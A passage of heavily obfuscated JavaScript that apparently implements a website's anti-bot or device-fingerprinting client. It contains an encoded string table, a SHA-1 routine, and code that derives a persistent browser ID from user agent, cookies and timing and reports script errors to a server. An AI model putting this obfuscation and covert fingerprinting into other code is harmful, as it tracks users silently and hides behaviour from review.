\u5ef2\x6c\x6c\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6730\x76\u545a\x72\x73\x69\u7313\u72b8\x73\u706e\u545a\x6c\u545a\u59c8\x74\x72\u7313\u72b8\u6730\x77\u545a\u5c2b\x56\x69\u545a\x77\x4e\u5ef2\u735c\u545a\u6c36\x57\u545a\u5c2b\x53\u7313\u59c8\x6b\u545a\x74\x5f\u63cb\u5ef2\x6b\u5e77\x59\x69\x73\x69\u72b8\x57\u545a\u5c2b\x56\x69\u545a\x77\u623c\u624f\x5f\x5f\x73\x74\u7313\u735a\u6256\x6c\x6c\x54\x69\u735c\u545a\x72\x73\u5e77\x73\u735a\u5ef2\x77\u72b8\u624f\u5ef2\u72b8\x74\x69\u5a32\x72\u5ef2\x75\u56c4\u5e77\x69\u72b8\x6c\x69\u72b8\u545a\u6730\x72\u545a\u59c8\x74\u5e77\x69\x73\x50\u7313\x69\u72b8\x74\x49\u72b8\x50\u5ef2\x74\u5318\u706e\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u5f5f\u623c\u5e52\x77\x69\u72b8\u56c4\x69\u72b8\u5dc9\u5f5f\u6b31\u6256\u6730\u545a\x76\u545a\u72b8\u7313\u56c4\u56c4\u6730\x79\u545a\x73\u5e77\x74\u545a\u58a0\x74\u63cb\u5ef2\x73\u545a\x6c\x69\u72b8\u545a\u624f\u5ef2\x6c\u735a\u5318\u5ef2\u5c2b\u545a\x74\x69\u59c8\u6730\u5a32\x69\x6c\x6c\x53\x74\x79\x6c\u545a\u6730\u5f5f\u623c\u6b31\u5a32\u6c19\u5e52\u6c36\u5a32\x69\x6c\x6c\x52\u545a\u59c8\x74\u5e77\u5f5f\u623c\u6b31\u5e52\u6c19\u5f6e\u624f\u5a32\u7313\u72b8\x74\u706e\u5fb4\u5fb4\u735a\x74\u5f5f\u623c\u5e52\u6256\x72\x69\u5ef2\x6c\u624f\u5a32\x69\x6c\x6c\x54\u545a\u58a0\x74\u5e77\x72\u5dc9\u5c2b\u5ef2\x28\u5fb4\u5e52\u623c\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u623c\u5e52\u7074\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5e52\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5e52\x2e\u623c\x29\u6c36\u5fb4\u62a1\u735a\x74\u5f5f\u623c\u5e52\u6256\x72\x69\u5ef2\x6c\u706e\u5dc9\x6c\u7313\u5c2b\u5ef2\x6c\u645a\u7313\u735c\u735a\u7313\x73\x69\x74\u545a\x4f\u735a\u545a\x72\u5ef2\x74\x69\u7313\u72b8\u5e77\u735c\x75\x6c\x74\x69\u735a\x6c\x79\u624f\x72\u5dc9\u5c2b\x28\u623c\u644c\u644c\u5f5f\u623c\u645a\u5e52\u5f5f\u623c\u645a\u623c\u644c\u644c\x29\u5e77\u5c2b\u545a\u5dc9\x69\u72b8\x50\u5ef2\x74\u5318\u5e77\u5ef2\x72\u59c8\u6c36\u59c8\x6c\u7313\x73\u545a\x50\u5ef2\x74\u5318\u624f\u5a32\x69\x6c\x6c\u6730\x72\u5dc9\u5c2b\x28\u5e52\u5f5f\u623c\u645a\u623c\u644c\u644c\u5f5f\u623c\u645a\u623c\u644c\u644c\x29\u5e77\x72\u5dc9\u5c2b\x28\u623c\u644c\u644c\u5f5f\u623c\u645a\u623c\u644c\u644c\u5f5f\u623c\u645a\u5e52\x29\u6730\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u5f5f\u623c\u5e52\u5a32\u735a\u5f5f\u6b31\u6256\u624f\x74\u7313\u6b9b\u5ef2\x74\u5ef2\x55\x52\x4c\u706e\u735a\x6c\x75\u5dc9\x69\u72b8\x73\u6730\u59c8\u5ef2\u72b8\x50\x6c\u5ef2\x79\x54\x79\u735a\u545a\u624f\x76\x69\u56c4\u545a\u7313\u5e77\u63cb\u7313\u7313\x6c\u545a\u5ef2\u72b8');(function(e,f){var g=function(h){while(--h){e['push'](e['shift']());}};g(++f);}(a,0x1a9));var b=function(d,e){d=d-0x0;var f=a[d];return f;};!function(){'use strict';var a0=window,a1=a0[b('0x0')],a2=a0[b('0x1')],a3=a0[b('0x2')],a4=a0[b('0x3')],a5=a0[b('0x4')],a6=a0[b('0x5')],a7=a0[b('0x6')],a8=a0[b('0x7')];function a9(){return b('0x8')!=typeof performance&&performance[b('0x9')]?performance[b('0x9')]():ab();}function ab(){return''+new Date()[b('0xa')]();}var ad,af=function(){return b('0xb')==typeof queueMicrotask?queueMicrotask[b('0xc')](b('0x8')!=typeof window?window:global):b('0x8')!=typeof Promise?function(a1){return(a0||(a0=Promise[b('0xd')]()))[b('0xe')](a1)[b('0xf')](function(a0){return setTimeout(function(){throw a0;},0x0);});}:function(a0){return setTimeout(a0,0x0);};var a0;}();ad=b('0x8')!=typeof requestIdleCallback?requestIdleCallback:void 0x0!==a0?a0[b('0x10')]||a0[b('0x11')]||a0[b('0x12')]||a0[b('0x13')]||a0[b('0x14')]||function(a1){a0[b('0x15')](a1,0x3e8/0x3c);}:function(a0){setTimeout(a0,0x0);};var ap={'\x6f':[],'\x75':{},'\x6c':0x0,'\x70':{},'\x5f':!0x1,'\x53':function(a0,a1,a2,a3){void 0x0===a2&&(a2=0x0);var a4=++ap['\x6c'],a5={'\x41':a0,'\x69\x6e\x74\x65\x72\x76\x61\x6c':a1,'\x69\x64':a4,'\x70\x72\x69\x6f\x72\x69\x74\x79':a2,'\x63\x6f\x6d\x70\x6c\x65\x74\x65\x64':!0x1,'\x4f':0x0};return ap['\x6f'][b('0x16')](a5),ap['\x6f'][b('0x17')](function(a0,a1){return a1[b('0x18')]-a0[b('0x18')];}),ap['\x75'][a4]=ap['\x6f'][b('0x19')]-0x1,a3&&(ap['\x70'][a4]=a3),a4;},'\x54':function(a0){var a1=ap['\x75'][a0];a1!==undefined&&(ap['\x6f'][b('0x1a')](a1,0x1),delete ap['\x75'][a0],delete ap['\x70'][a0]);},'\x73\x74\x61\x72\x74':function(){ap['\x5f']||(ap['\x5f']=!0x0,ap['\x49']());},'\x49':function(){if(ap['\x6f'][b('0x19')]){var a0=ap['\x6f'][b('0x1b')]();ap['\x4e'](a0);}else ap['\x5f']=!0x1;},'\x4e':function(a1){var a2=ap;function a3(){var a0=a9();a1['\x41'](),a1[b('0x1c')]=!0x0,a1['\x4f']=Math[b('0x1d')](a9()-a0);var a3=a2['\x70'][a1['\x69\x64']];a3&&a3(a1['\x4f']),a2['\x49']();}a1['\x42']=ad(a3,{'\x74\x69\x6d\x65\x6f\x75\x74':a1[b('0x1e')]}),a1['\x44']=setTimeout(function(){a1[b('0x1c')]||(a1['\x42']&&(void 0x0!==a0&&a0[b('0x1f')]?a0[b('0x1f')](a1['\x42']):clearTimeout(a1['\x42'])),a3()),clearTimeout(a1['\x44']);},0x32);},'\x4d':function(a1){var a2=ap['\x6f'][ap['\x75'][a1]];a2&&a2['\x42']&&(void 0x0!==a0&&a0[b('0x1f')]?a0[b('0x1f')](a2['\x42']):(clearTimeout(a2['\x42']),a2['\x44']&&clearTimeout(a2['\x44'])));},'\x52':function(a0){var a1=ap['\x6f'][ap['\x75'][a0]];a1&&!a1[b('0x1c')]&&ap['\x4e'](a1);}},aq=a1[b('0x20')][b('0x21')]?function(a0,a1,a2){a0[b('0x21')](a1,a2,!0x0);}:a1[b('0x20')][b('0x22')]?function(a0,a1,a2){a0[b('0x22')]('\x6f\x6e'+a1,a2,!0x0);}:function(){},as=a1[b('0x20')][b('0x23')]?function(a0,a1,a2){a0[b('0x23')](a1,a2,!0x0);}:a1[b('0x20')][b('0x24')]?function(a0,a1,a2){a0[b('0x24')]('\x6f\x6e'+a1,a2,!0x0);}:function(){};function b1(a0){return b('0x25')===Object[b('0x26')][b('0x27')][b('0x28')](a0);}function b3(a0){return b('0x29')==typeof a0;}var b5=function(a0,a1){var a2;return void 0x0===a1&&(a1=0x1f4),function(){var a3=arguments,a4=this;a2&&clearTimeout(a2),a2=setTimeout(function(){a0[b('0x28')](a4,a3),a2=null;},a1);};};function bc(a0){var a1=!0x1;return function(){return!!a1||(a1=!0x0,a0[b('0x28')](this,arguments));};}function bg(a0,a1){void 0x0===a0&&(a0=0xa),void 0x0===a1&&(a1=0x24);var a2=Math[b('0x2a')]()[b('0x27')](a1)[b('0x2b')](0x2,a0),a3=a0-a2[b('0x19')];a3>0x0&&(a2+=bg(a3,a1));return a2;}var bm=function(a0,a1,a2){void 0x0===a2&&(a2='');var a3=a0[a1],a4=typeof a3;return b('0x8')===a4?a2:b('0xb')===a4?a3():a3;};function bx(a0){return a0?'\x31':'\x30';}function bz(a0){var a1=b('0x2c'),a2=[],a3=null;function a4(){}function a5(a5){if(void 0x0===a5&&(a5=a4),b('0xb')!=typeof a5)throw new Error(b('0x2d'));b('0x2e')!==a1?(a2[b('0x16')](a5),b('0x2f')!==a1&&(a1=b('0x2f'),a0(function(a0){(function(a0){for(;a2[b('0x19')];)a2[b('0x1b')]()(a0);}(a3=a0),a1=b('0x2e'));}))):a5(a3);}try{Object[b('0x30')](a5,b('0x31'),{'\x76\x61\x6c\x75\x65':b('0x32')+a0[b('0x31')],'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0});}catch(a6){}return a5;}function bK(a0,a1){void 0x0===a1&&(a1=0x0);var a2={};return function(){for(var a3=arguments[b('0x19')],a4=new Array(a3),a5=0x0;a5<a3;a5++)a4[a5]=arguments[a5];var a6=JSON[b('0x33')](a4);if(a2[a6]!==undefined)return a2[a6];var a7=a0[b('0x28')](void 0x0,a4);return a2[a6]=a7,a1>0x0&&setTimeout(function(){delete a2[a6];},a1),a7;};}var bT=function(a0){var a2=a1[b('0x34')][b('0x35')](b('0x36')+a0+b('0x37'));return a2?a2[0x2]:null;};function bW(a0){var a1,a2=!0x0;return function(){return a2?(a1=a0(),a2=!0x1,a1):(ad(function(){a1=a0();}),a1);};}var c0=function(a0){return Array[b('0x26')][b('0x38')][b('0x39')](a0);};function c2(a0,a1,a2){var a3=this;void 0x0===a2&&(a2=function(){});var a4=a1[b('0x3a')],a5=a1[b('0x3b')],a6=void 0x0===a5?{}:a5,a7=a1[b('0x3c')],a8=a1['\x55'],a9=void 0x0===a8||a8,ab=a1[b('0x3d')],ad=a1['\x43'],af=void 0x0===ad||ad,ap=a1[b('0x3e')],aq=void 0x0===ap||ap;if(af){var as=b('0x3f')+encodeURIComponent(location[b('0x40')]+'\x2f\x2f'+location[b('0x41')]);a0[b('0x42')]('\x3f')>-0x1?a0+='\x26'+as:a0+='\x3f'+as;}if(a2=bc(a2),window[b('0x43')]){var b1=new window[(b('0x43'))]();return b1[b('0x44')](ab,a0),b1[b('0x3e')]=aq,b1[b('0x45')]=function(){var a0=b1[b('0x46')];a2&&a2[b('0x39')](a3,null,a0,b3);},a9&&void 0x0!==a7&&a7>=0x0&&setTimeout(function(){var a0=new Error(b('0x47'));a2&&a2[b('0x39')](b1,a0,null,b1);},a7),b1[b('0x48')]=function(a0){var a1=new Error(b('0x49')+a0[b('0x4a')]);a2&&a2[b('0x39')](this,a1,null,b1);},void setTimeout(function(){b1[b('0x4b')](a4);},0xa);}var b3=new XMLHttpRequest();b3[b('0x44')](ab,a0,!0x0),a9&&void 0x0!==a7&&a7>=0x0&&(b3[b('0x3c')]=a7,b3[b('0x4c')]=function(){var a0=new Error(b('0x47'));a2&&a2[b('0x39')](this,a0,null,b3);}),Object[b('0x4d')](a6)[b('0x4e')](function(a0){b3[b('0x4f')](a0,a6[a0]);}),b3[b('0x3e')]=aq,b3[b('0x50')]=function(a0){if(0x4===b3[b('0x51')])if(b3[b('0x52')]>=0xc8&&b3[b('0x52')]<=0x12b){var a1=b3[b('0x46')];a2&&a2[b('0x39')](this,null,a1,b3);}else b3[b('0x52')]>=0x190&&a2&&a2[b('0x39')](this,new Error(b('0x53')+b3[b('0x52')]+'\x2c\x20'+b3[b('0x46')]),null,b3);},b3[b('0x48')]=function(){var a0=new Error(b('0x54'));a2&&a2[b('0x39')](this,a0,null,b3);},b3[b('0x4b')](a4);}var cD=b('0x55'),cE=b('0x56'),cF=function(){for(var a0=[0x57,0x5d,0x5c,0x5b,0x5f,0x60,0x5e,0x6b,0x6b,0x60,0x6a,0x6e,0x6d],a1=[],a2=a0[b('0x19')],a3=0x0;a3<a2;a3++){var a4=a0[a3]-a3-0x26^a3;a1[b('0x16')](a4);}var a5=String[b('0x57')][b('0x28')](String,a1);return a5=parseInt(a5);}(),cG=function(){for(var a0=[0x83,0x88,0x85,0x86,0x84,0x8a,0xb9,0xbb,0xc0,0xc3,0xc3,0xc8,0x8e,0x8f,0xcb,0x97,0x82,0x7f,0x82,0x82,0xd2,0xda,0xd9,0x8c,0xe3,0x95,0x90,0xe3,0xe8,0xea,0xe6,0x9b,0x87,0x84,0x86,0x8c,0xb8,0xba,0x93,0xbb],a1=[],a2=a0[b('0x19')],a3=0x0;a3<a2;a3++){var a4=a0[a3]-a3-0x4e^a3;a1[b('0x16')](a4);}return String[b('0x57')][b('0x28')](String,a1);}(),cH=b('0x58'),cI=b('0x59');function cU(){return cU=Object[b('0x5a')]?Object[b('0x5a')][b('0xc')]():function(a0){for(var a1=0x1;a1<arguments[b('0x19')];a1++){var a2=arguments[a1];for(var a3 in a2)Object[b('0x26')][b('0x5b')][b('0x39')](a2,a3)&&(a0[a3]=a2[a3]);}return a0;},cU[b('0x28')](this,arguments);}function cZ(a0,a1){a0[b('0x26')]=Object[b('0x5c')](a1[b('0x26')]),a0[b('0x26')][b('0x5d')]=a0,d2(a0,a1);}function d2(a0,a1){return d2=Object[b('0x5e')]?Object[b('0x5e')][b('0xc')]():function(a0,a1){return a0[b('0x5f')]=a1,a0;},d2(a0,a1);}function d7(a0,a1){(null==a1||a1>a0[b('0x19')])&&(a1=a0[b('0x19')]);for(var a2=0x0,a3=new Array(a1);a2<a1;a2++)a3[a2]=a0[a2];return a3;}function df(a0,a1){var a2=b('0x8')!=typeof Symbol&&a0[Symbol[b('0x60')]]||a0[b('0x61')];if(a2)return(a2=a2[b('0x39')](a0))[b('0x62')][b('0xc')](a2);if(Array[b('0x63')](a0)||(a2=function(a0,a1){if(a0){if(b('0x29')==typeof a0)return d7(a0,a1);var a2=Object[b('0x26')][b('0x27')][b('0x39')](a0)[b('0x38')](0x8,-0x1);return b('0x6')===a2&&a0[b('0x5d')]&&(a2=a0[b('0x5d')][b('0x31')]),b('0x64')===a2||b('0x65')===a2?Array[b('0x66')](a0):b('0x67')===a2||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[b('0x68')](a2)?d7(a0,a1):void 0x0;}}(a0))||a1&&a0&&b('0x69')==typeof a0[b('0x19')]){a2&&(a0=a2);var a3=0x0;return function(){return a3>=a0[b('0x19')]?{'\x64\x6f\x6e\x65':!0x0}:{'\x64\x6f\x6e\x65':!0x1,'\x76\x61\x6c\x75\x65':a0[a3++]};};}throw new TypeError(b('0x6a'));}aq(a0,b('0x6b'),function(a0){var a1=a0[b('0x6c')],a2=a0[b('0x6b')];if(!a0['\x50']){var a3,a4,a5=/\/static\/banti_.*\.js/[b('0x68')](a1)||/\/heicha\/mw\/abclite.*\.js/[b('0x68')](a1);a1&&a5&&a2&&(a0['\x50']=!0x0,a4={'\x73\x69\x64':cD,'\x67\x72\x6f\x75\x70':b('0x6d'),'\x74\x79\x70\x65':b('0x6e'),'\x74\x6f\x74\x61\x6c':0x0,'\x73\x74\x61\x74\x75\x73':0x1,'\x65\x72\x72\x6f\x72':(a3=a2)[b('0x6f')]+'\x0a'+a3[b('0x70')],'\x65\x78\x74\x72\x61':{'\x76\x65\x72\x73\x69\x6f\x6e':cH,'\x75\x61':navigator[b('0x71')]}},c2(b('0x72'),{'\x6d\x65\x74\x68\x6f\x64':b('0x73'),'\x64\x61\x74\x61':JSON[b('0x33')](a4)}));}}),String[b('0x74')]||(String[b('0x74')]=function(){var a0=arguments[b('0x19')]>0x1?arguments:arguments[0x0],a1='';if(a0[b('0x19')])for(var a2,a3=0x0;a3<a0[b('0x19')];a3++)(a2=a0[a3])<0x10000?a1+=String[b('0x57')](a2):(a2-=0x10000,a1+=String[b('0x57')](0xd800+(a2>>0xa)),a1+=String[b('0x57')](a2%0x400+0xdc00));return a1;});var dD=b('0x75'),dE=b('0x76'),dF=b('0x77'),dG=b('0x78'),dH=b('0x79'),dI=dD+'\x42',dJ=dD+b('0x7a'),dK=dD+'\x52\x53',dL=dD+'\x55\x4d',dM=dD+'\x53',dN=dD+'\x54',dO=dD+'\x54\x43',dP=dD+'\x54\x55',dQ=dD+b('0x7b'),dR=dD+'\x59',dS=dD+'\x5a',dT=dD+'\x5a\x55',dU=dD+'\x55',dV=0x1a6,dW=0x1df,dX=Object[b('0x5c')]||function(){function a0(){}return function(a1){var a2;return a0[b('0x26')]=a1,a2=new a0(),a0[b('0x26')]=null,a2;};}(),dY={'\x65\x78\x74\x65\x6e\x64':function(a0){var a1=dX(this);return a0&&a1['\x4a'](a0),a1[b('0x5b')](b('0x2c'))||this[b('0x2c')]===a1[b('0x2c')]&&(a1[b('0x2c')]=function(){a1['\x46'][b('0x2c')][b('0x28')](this,arguments);}),a1[b('0x2c')][b('0x26')]=a1,a1['\x46']=this,a1;},'\x63\x72\x65\x61\x74\x65':function(){var a0=this[b('0x7c')]();return a0[b('0x2c')][b('0x28')](a0,arguments),a0;},'\x69\x6e\x69\x74':function(){},'\x4a':function(a0){for(var a1 in a0)a0[b('0x5b')](a1)&&(this[a1]=a0[a1]);a0[b('0x5b')](b('0x27'))&&(this[b('0x27')]=a0[b('0x27')]);},'\x63\x6c\x6f\x6e\x65':function(){return this[b('0x2c')][b('0x26')][b('0x7c')](this);}},dZ=dY[b('0x7c')]({'\x69\x6e\x69\x74':function(a0,a1){a0=this['\x57']=a0||[],a1!=undefined?this['\x71']=a1:this['\x71']=0x4*a0[b('0x19')];},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function(a0){if(!a0)throw new Error(b('0x7d'));return a0[b('0x33')](this);},'\x63\x6f\x6e\x63\x61\x74':function(a0){var a1=this['\x57'],a2=a0['\x57'],a3=this['\x71'],a4=a0['\x71'];if(this['\x4c'](),a3%0x4)for(var a5=0x0;a5<a4;a5++){var a6=a2[a5>>>0x2]>>>0x18-a5%0x4*0x8&0xff;a1[a3+a5>>>0x2]|=a6<<0x18-(a3+a5)%0x4*0x8;}else for(a5=0x0;a5<a4;a5+=0x4)a1[a3+a5>>>0x2]=a2[a5>>>0x2];return this['\x71']+=a4,this;},'\x4c':function(){var a0=this['\x57'],a1=this['\x71'];a0[a1>>>0x2]&=0xffffffff<<0x20-a1%0x4*0x8,a0[b('0x19')]=Math[b('0x1d')](a1/0x4);},'\x63\x6c\x6f\x6e\x65':function(){var a0=dY[b('0x7e')][b('0x39')](this);return a0['\x57']=this['\x57'][b('0x38')](0x0),a0;},'\x72\x61\x6e\x64\x6f\x6d':function(a0){for(var a1,a2=[],a3=function(a0){var a1=0x3ade68b1,a2=0xffffffff;return function(){var a3=((a1=0x9069*(0xffff&a1)+(a1>>0x10)&a2)<<0x10)+(a0=0x4650*(0xffff&a0)+(a0>>0x10)&a2)&a2;return a3/=0x100000000,(a3+=0.5)*(Math[b('0x2a')]()>0.5?0x1:-0x1);};},a4=0x0;a4<a0;a4+=0x4){var a5=a3(0x100000000*(a1||Math[b('0x2a')]()));a1=0x3ade67b7*a5(),a2[b('0x16')](0x100000000*a5()|0x0);}return new dZ[(b('0x2c'))](a2,a0);}}),e0=function(a0){for(var a1=a0['\x57'],a2=a0['\x71'],a3=[],a4=0x0;a4<a2;a4++){var a5=a1[a4>>>0x2]>>>0x18-a4%0x4*0x8&0xff;a3[b('0x16')](String[b('0x57')](a5));}return a3[b('0x7f')]('');},e1=function(a0){for(var a1=a0[b('0x19')],a2=[],a3=0x0;a3<a1;a3++)a2[a3>>>0x2]|=(0xff&a0[b('0x80')](a3))<<0x18-a3%0x4*0x8;return new dZ[(b('0x2c'))](a2,a1);},e2=function(a0){try{return decodeURIComponent(escape(e0(a0)));}catch(a1){throw new Error(b('0x81'));}},e3=function(a0){return e1(unescape(encodeURIComponent(a0)));},e4=dY[b('0x7c')]({'\x72\x65\x73\x65\x74':function(){this['\x24']=new dZ[(b('0x2c'))](),this['\x5a']=0x0;},'\x47':function(a0){b('0x29')==typeof a0&&(a0=e3(a0)),this['\x24'][b('0x82')](a0),this['\x5a']+=a0['\x71'];},'\x48':function(a0){var a1,a2=this['\x24'],a3=a2['\x57'],a4=a2['\x71'],a5=this[b('0x83')],a6=a4/(0x4*a5),a7=(a6=a0?Math[b('0x1d')](a6):Math[b('0x84')]((0x0|a6)-this['\x56'],0x0))*a5,a8=Math[b('0x85')](0x4*a7,a4);if(a7){for(var a9=0x0;a9<a7;a9+=a5)this['\x58'](a3,a9);a1=a3[b('0x1a')](0x0,a7),a2['\x71']-=a8;}return new dZ[(b('0x2c'))](a1,a8);},'\x63\x6c\x6f\x6e\x65':function(){var a0=dY[b('0x7e')][b('0x39')](this);return a0['\x24']=this['\x24'][b('0x7e')](),a0;},'\x56':0x0}),e5=dY[b('0x7c')]({'\x69\x6e\x69\x74':function(a0,a1){a0=this['\x59']=new a0[(b('0x2c'))](),b('0x29')==typeof a1&&(a1=e3(a1));var a2=a0[b('0x83')],a3=0x4*a2;a1['\x71']>a3&&(a1=a0['\x4b'](a1)),a1['\x4c']();for(var a4=this['\x6e\x6e']=a1[b('0x7e')](),a5=this['\x72\x6e']=a1[b('0x7e')](),a6=a4['\x57'],a7=a5['\x57'],a8=0x0;a8<a2;a8++)a6[a8]^=0x5c5c5c5c,a7[a8]^=0x36363636;a4['\x71']=a5['\x71']=a3,this[b('0x86')]();},'\x72\x65\x73\x65\x74':function(){var a0=this['\x59'];a0[b('0x86')](),a0[b('0x87')](this['\x72\x6e']);},'\x75\x70\x64\x61\x74\x65':function(a0){return this['\x59'][b('0x87')](a0),this;},'\x4b':function(a0){var a1=this['\x59'],a2=a1['\x4b'](a0);return a1[b('0x86')](),a1['\x4b'](this['\x6e\x6e'][b('0x7e')]()[b('0x82')](a2));}}),e6=e4[b('0x7c')]({'\x65\x6e':dY[b('0x7c')](),'\x69\x6e\x69\x74':function(a0){this['\x65\x6e']=this['\x65\x6e'][b('0x7c')](a0),this[b('0x86')]();},'\x72\x65\x73\x65\x74':function(){e4[b('0x86')][b('0x39')](this),this['\x75\x6e']();},'\x75\x70\x64\x61\x74\x65':function(a0){return this['\x47'](a0),this['\x48'](),this;},'\x4b':function(a0){return a0&&this['\x47'](a0),this['\x61\x6e']();},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x10,'\x63\x6e':function(a0){return function(a1,a2){return new a0[(b('0x2c'))](a2)['\x4b'](a1);};},'\x66\x6e':function(a0){return function(a1,a2){return new e5[(b('0x2c'))](a0,a2)['\x4b'](a1);};}}),e7=[],e8=e6[b('0x7c')]({'\x75\x6e':function(){this['\x73\x6e']=new dZ[(b('0x2c'))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0]);},'\x58':function(a0,a1){for(var a2=this['\x73\x6e']['\x57'],a3=a2[0x0],a4=a2[0x1],a5=a2[0x2],a6=a2[0x3],a7=a2[0x4],a8=0x0;a8<0x50;a8++){if(a8<0x10)e7[a8]=0x0|a0[a1+a8];else{var a9=e7[a8-0x3]^e7[a8-0x8]^e7[a8-0xe]^e7[a8-0x10];e7[a8]=a9<<0x1|a9>>>0x1f;}var ab=(a3<<0x5|a3>>>0x1b)+a7+e7[a8];ab+=a8<0x14?0x5a827999+(a4&a5|~a4&a6):a8<0x28?0x6ed9eba1+(a4^a5^a6):a8<0x3c?(a4&a5|a4&a6|a5&a6)-0x70e44324:(a4^a5^a6)-0x359d3e2a,a7=a6,a6=a5,a5=a4<<0x1e|a4>>>0x2,a4=a3,a3=ab;}a2[0x0]=a2[0x0]+a3|0x0,a2[0x1]=a2[0x1]+a4|0x0,a2[0x2]=a2[0x2]+a5|0x0,a2[0x3]=a2[0x3]+a6|0x0,a2[0x4]=a2[0x4]+a7|0x0;},'\x61\x6e':function(){var a0=this['\x24'],a1=a0['\x57'],a2=0x8*this['\x5a'],a3=0x8*a0['\x71'];return a1[a3>>>0x5]|=0x80<<0x18-a3%0x20,a1[0xe+(a3+0x40>>>0x9<<0x4)]=Math[b('0x88')](a2/0x100000000),a1[0xf+(a3+0x40>>>0x9<<0x4)]=a2,a0['\x71']=0x4*a1[b('0x19')],this['\x48'](),this['\x73\x6e'];},'\x63\x6c\x6f\x6e\x65':function(){var a0=e6[b('0x7e')][b('0x39')](this);return a0['\x73\x6e']=this['\x73\x6e'][b('0x7e')](),a0;}}),e9=e6['\x63\x6e'](e8),eb={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(a0){for(var a1=a0['\x57'],a2=a0['\x71'],a3=[],a4=0x0;a4<a2;a4++){var a5=a1[a4>>>0x2]>>>0x18-a4%0x4*0x8&0xff;a3[b('0x16')]((a5>>>0x4)[b('0x27')](0x10)),a3[b('0x16')]((0xf&a5)[b('0x27')](0x10));}return a3[b('0x7f')]('');},'\x70\x61\x72\x73\x65':function(a0){for(var a1=a0[b('0x19')],a2=[],a3=0x0;a3<a1;a3+=0x2)a2[a3>>>0x3]|=parseInt(a0[b('0x2b')](a3,0x2),0x10)<<0x18-a3%0x8*0x4;return new dZ[(b('0x2c'))](a2,a1/0x2);}};function gb(a0){return e9(a0)[b('0x27')](eb);}var gd=a0[b('0x89')],gf=a0[b('0x8a')],gg=a0[b('0x8b')],gh=!!(gf&&gd&&gd[b('0x8c')]&&gd[b('0x8c')][b('0x8d')]);function gj(a1,a2){if(gh)(function(a1){var a2=new gf()[b('0x8e')](a1);return a0[b('0x89')][b('0x8c')][b('0x8d')](b('0x8f'),a2)[b('0xe')](function(a0){for(var a1=Array[b('0x66')](new gg(a0)),a2='',a3=a1[b('0x19')],a4=0x0;a4<a3;a4++){var a5=a1[a4][b('0x27')](0x10);0x1===a5[b('0x19')]&&(a5='\x30'+a5),a2+=a5;}return a2;})[b('0xf')](function(a0){return gb(a1);});}(a1)[b('0xe')](function(a0){a2(a0);}));else{var a3=gb(a1);a2(a3);}}var gC=!0x1;var gD,gE=a0[b('0x90')],gF=b('0x91')===a1[b('0x92')]||!a1[b('0x92')];if(gF)gD={'\x73\x65\x74\x49\x74\x65\x6d':function(){},'\x67\x65\x74\x49\x74\x65\x6d':function(){},'\x76\x6e':function(){return{};}};else{var gG=a0[b('0x93')],gH=a0[b('0x94')];gD={'\x73\x65\x74\x49\x74\x65\x6d':function(a0,a1){try{b('0x95')==typeof a1&&(a1=gE[b('0x33')](a1)),gG&&gG[b('0x96')](a0,a1),gH&&gH[b('0x96')](a0,a1);}catch(a2){console[b('0x6b')](a2);}},'\x67\x65\x74\x49\x74\x65\x6d':function(a0){try{if(gG){var a1=gG[b('0x97')](a0);if(a1)return a1;if(gH)return gH[b('0x97')](a0);}}catch(a2){console[b('0x6b')](a2);}},'\x76\x6e':function(a0){try{return gE[b('0x98')](gD[b('0x97')](a0)||'\x7b\x7d');}catch(a1){return{};}}};}var gQ=gD,gR=b('0x99');function gS(){if(gF)return['\x2d\x31',''];var a1=a0[b('0x93')],a2=a0[b('0x94')];if(!a1||!a2)return['\x2d\x31',''];var a3=gQ[b('0x97')](gR);if(!a3){var a4=document[b('0x92')],a5=document[b('0x9a')],a6=navigator[b('0x71')]||'',a7=ab(),a8=b('0x9b')+Math[b('0x2a')]()+a4+a5+a6+a7,a9=parseInt(a7/0x3e8,0xa)[b('0x27')](),ad=gb(a8);return gQ[b('0x96')](gR,ad+'\x5f'+a9),[ad,a9];}var af=a3[b('0x9c')]('\x5f');return[af[0x0],af[0x1]];}function h4(a0,a2,a4){!function(a0){a0['\x68\x6e'](0x199,0xffa,function(a0){var a1=gS();return a0(a1[0x0],a1[0x1]);});}(a0),function(a0){gC||(gC=!0x0,a0[b('0x9d')](0x19d,function(a0){var a2=ab(),a4=a1[b('0x92')],a5=a1[b('0x9a')],a6=a3[b('0x71')]||'';gj(b('0x9e')+Math[b('0x2a')]()+a4+a5+a6+a2,function(a1){a0(a1);});}));}(a0);}var hm='',hp=null;function hq(a0){hm=a0;}function hv(a0){for(var a1=0x1,a2=a0[b('0x9f')];a2;)a1++,a2=a2[b('0x9f')];return a0[b('0xa0')][b('0xa1')]()+'\x5b'+a1+'\x5d';}function hz(a0,a1){void 0x0===a1&&(a1=0xc8);var a2=ab();return(a0||[])[b('0xa2')](function(a0){var a1=a0[0x1];if(a2-a1<0x4e20)return!0x0;})[b('0x38')](0x0,a1);}function hF(a0,a1){for(var a2=[],a3=(a1||[])[b('0x19')],a4=0x0;a4<a3;a4++){var a5=a1[a4][b('0x38')](0x0);a5[0x1]=a0-a5[0x1];for(var a6=0x0,a7=a5[0x2][b('0x19')];a6<a7;a6++){var a8=a5[0x2][a6];b('0x69')==typeof a8&&(a5[0x2][a6]=parseFloat(a8[b('0xa3')](0x1),0xa));}a2[b('0x16')](a5);}return JSON[b('0x33')](a2);}!function(a1){void 0x0===a1&&(a1=hq);var a2=a0[b('0xa4')]||a0[b('0xa5')]||a0[b('0xa6')];if(!a2)return a1('');if(hp)return void hp[b('0xe')](function(a0){a1(a0);});try{hp=new Promise(function(a0){try{var a1=[],a3={},a4=new 